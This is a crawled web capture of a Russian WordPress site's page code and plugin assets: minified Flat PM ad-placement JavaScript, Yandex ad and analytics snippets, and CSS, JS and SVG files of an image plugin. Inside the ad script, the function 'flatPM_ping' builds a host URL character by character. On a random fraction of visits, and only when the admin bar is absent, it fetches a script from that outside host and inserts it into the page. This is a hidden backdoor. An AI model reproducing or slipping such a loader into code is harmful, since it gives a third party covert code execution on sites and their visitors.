0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"3300","px_s":"px","close_window":"false"}},"ID":"8245","html":[{"fst":"<!-- Yandex.RTB R-A-403258-2 -->\n<div id=\"yandex_rtb_R-A-403258-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-403258-2\",\n                renderTo: \"yandex_rtb_R-A-403258-2\",\n                async: true,\n\t\t\t\tstatId: 1\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"2600","px_s":"px","close_window":"false"}},"ID":"8305","html":[{"fst":"<!-- Yandex.RTB R-A-403258-14 -->\n<div id=\"yandex_rtb_R-A-403258-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-403258-14\",\n                renderTo: \"yandex_rtb_R-A-403258-14\",\n                async: true,\n\t\t\t\tstatId: 2\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"1900","px_s":"px","close_window":"false"}},"ID":"8311","html":[{"fst":"<!-- Yandex.RTB R-A-403258-16 -->\n<div id=\"yandex_rtb_R-A-403258-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-403258-16\",\n                renderTo: \"yandex_rtb_R-A-403258-16\",\n                async: true,\n\t\t\t\tstatId: 3\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"1200","px_s":"px","close_window":"false"}},"ID":"8312","html":[{"fst":"<!-- Yandex.RTB R-A-403258-18 -->\n<div id=\"yandex_rtb_R-A-403258-18\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-403258-18\",\n                renderTo: \"yandex_rtb_R-A-403258-18\",\n                async: true,\n\t\t\t\tstatId: 4\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"8313","html":[{"fst":"<!-- Yandex.RTB R-A-403258-19 -->\n<div id=\"yandex_rtb_R-A-403258-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-403258-19\",\n                renderTo: \"yandex_rtb_R-A-403258-19\",\n                async: true,\n\t\t\t\tstatId: 5\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<script async src="https://allstat-pp.ru/1008815/83c2c332c3a26f322c87d3f6783e253c5f9adaef.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95468448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95468448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff88a578b565494a9beff53c3fa6b793","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://1popechi.ru/wp-content/plugins/beauty-images/assets/css/main.css?ver=5.9.3
body_size: 659
content:
.beauty-image .cursor {
    perspective: 1000px;
    transform-origin: bottom right;
    z-index: 20;
    pointer-events: none;
    animation: translate_l2b 2s infinite;
    width: 60px;
    position: absolute;
    bottom: 20px;
    right: 20px;
    display: none;
}

.beauty-image {
    overflow: hidden;
    position: relative;
    display: table;
    margin: 0 auto;
    width: 100%;
    height: 100%;
}

.beauty-image-link {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.wp-block-image .beauty-image {
    display: block !important;
}

.beauty-image .zoom {
    width: 100px;
    height: 100px;
    border: #fff 2px solid;
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    top: 0px;
    margin: auto auto;
    top: 0px;
    border-radius: 360px;
    z-index: 4;
    opacity: 0;
    transition: all 0.4s ease;
    background: url("/wp-content/plugins/beauty-images/assets/img/zoom.svg") center no-repeat;
    background-size: 50%;
    filter: brightness(10);
    pointer-events: none;
}

.beauty-image:after {
    position: absolute;
    z-index: 3;
    pointer-events: none;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    content: "";
    background: rgba(0, 0, 0, .5);
    transition: all 0.4s ease;
    opacity: 0;
}

.beauty-image:hover:after,
.beauty-image:hover .zoom {
    opacity: 1
}

.beauty-image .beauty-image-picture {
    transition: transform 0.5s ease;
    width: 100%;
    height: auto;
    object-fit: cover !important;
}

.beauty-image:hover .beauty-image-picture {
    transform: scale(1.05);
}

.beauty-image .cursor:before {
    content: "";
    display: block;
    position: absolute;
    left: -15px;
    top: -15px;
    width: 55px;
    height: 55px;
    border: 1px solid rgb(219, 215, 215);
    border-radius: 50%;
    z-index: 4;
    animation: wave2_l2b 2s infinite;
}

.beauty-image .cursor img {
    position: relative;
    animation: click_l2b 2s infinite;
    z-index: 5;
}

@keyframes translate_l2b {
    0% {
        transform: translate(-3px, 4px);
    }

    20% {
        transform: translate(0px, 0px);
    }

    80% {
        transform: translate(-3px, 4px);
    }

    96% {
        transform: translate(-3px, 4px);
    }

    100% {
        transform: translate(-3px, 4px);
    }

}

@keyframes wave_l2b {
    0% {
        transform: scale(1);
        opacity: .7;
    }

    5% {
        transform: scale(1.2);
        opacity: 0;
    }

    6% {
        transform: scale(0);
        opacity: 0;
    }

    44% {
        transform: scale(0);
        opacity: 0;
    }

    45% {
        transform: scale(0);
        opacity: 1;
    }

    60% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
        opacity: .7;
    }
}

@keyframes wave2_l2b {
    0% {
        transform: scale(1);
        opacity: 1;
    }

    25% {
        transform: scale(1.2);
        opacity: 0;
    }

    26% {
        transform: scale(0);
        opacity: 0;
    }

    50% {
        transform: scale(0);
        opacity: 1;
    }

    90% {
        transform: scale(0);
    }

    100% {
        transform: scale(1);
        opacity: 1;
    }
}


@keyframes click_l2b {
    0% {
        transform: skew(0deg) translateX(0px) scaleY(.9);
    }

    50% {
        transform: skew(-6deg) translateX(3px) scaleY(1);
    }

    100% {
        transform: skew(0deg) translateX(0px) scaleY(.9);
    }
}

@media screen and (max-width: 991px) {
    .beauty-image .cursor {
        display: block
    }

    .zoom {
        display: none;
    }

    .beauty-image:hover .beauty-image-picture {
        transform: none;
    }

    .beauty-image:after {
        display: none;
    }
}


@media screen and (max-width: 600px) {
    .wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image) {
        margin: 0px !important;
        margin-bottom: 20px !important;
    }

    .wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image) {
        width: 100% !important;
    }
}

/*
     */
/*
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://1popechi.ru/wp-content/plugins/beauty-images/assets/js/main.js?ver=5.9.3
body_size: 163
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function ($) {
    //проверка на рекламную ссылку (опционально)
    $(".beauty-image").each(function () {
        let url = $(this).find("img").first().attr("src");
        let imgUrl = $(this).closest("a").attr("href");
        if (imgUrl === undefined) {
            $(this).closest("figure").find("img").wrap("<a href='" + url + "'></a>");
        }
    });

    $(".wp-block-gallery > a").each(function () {
        let href = $(this).attr("href");
        $(this).find(".beauty-image").wrap("<a href='" + href + "' />");
        $(this).find("figure").unwrap();
    });

    $(".beauty-image").each(function () {
        $(this).closest("a").addClass("beauty-image-link");
    });
});


}
/*
     */
/*
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://1popechi.ru/wp-content/plugins/beauty-images/assets/img/zoom.svg
body_size: 241
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 512 512" height="512px" id="Layer_1" version="1.1" viewBox="0 0 512 512" width="512px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M504.984,478.912L361.365,335.271c28.868-34.715,46.246-79.299,46.246-127.965  C407.611,96.672,317.939,7,207.306,7C96.692,7,7,96.672,7,207.306c0,110.608,89.692,200.301,200.306,200.301  c48.676,0,93.256-17.379,127.972-46.248L478.896,505L504.984,478.912z M28.085,207.306c0-98.825,80.386-179.221,179.221-179.221  c98.815,0,179.221,80.396,179.221,179.221c0,98.831-80.405,179.215-179.221,179.215C108.471,386.521,28.085,306.137,28.085,207.306z  " fill="#425661"/><rect fill="#425661" height="21.084" width="200.729" x="105.181" y="197.438"/><rect fill="#425661" height="200.729" width="21.084" x="195.003" y="107.615"/></svg>